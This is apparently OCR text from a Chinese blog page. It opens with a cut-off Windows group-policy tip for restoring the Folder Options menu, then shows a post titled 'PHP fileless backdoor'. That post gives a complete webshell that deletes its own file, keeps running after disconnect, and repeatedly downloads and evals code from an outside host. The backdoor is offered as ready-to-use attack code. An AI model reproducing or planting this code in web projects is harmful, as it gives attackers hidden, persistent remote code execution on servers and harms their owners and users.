
入“gpedit.msc”命令，点击“确定”按钮后，弹出“组策略”编辑对
话框，依次展开“本地计算机策略→用户配置→管理模板
→Windows组件→Windows资源管理器”，然后在右侧窗口中找
到“从‘工具’菜单删除‘文件夹选项’菜单”选项，鼠标双击打开
该选项，在属性对话框中切换到“设置”标签页，你会发现该属
性选项已选中了“已启用”单选项，所以屏蔽了“文件夹选项”。
这时你只要把该选项设置...
PHP无文件后门
2023/07/19
|
网络安全
|
316 views
|
0 Reply
webshell.php &lt;?php
unlink($_SERVER['SCRIPT_FILENAME']);
ignore_user_abort(true); set_time_limit(0); $remote_file =
'http://xsser.me/webshel.txt'; while($code =
file_get_contents($remote_file)){ @eval($code); sleep(5); }; ?&gt;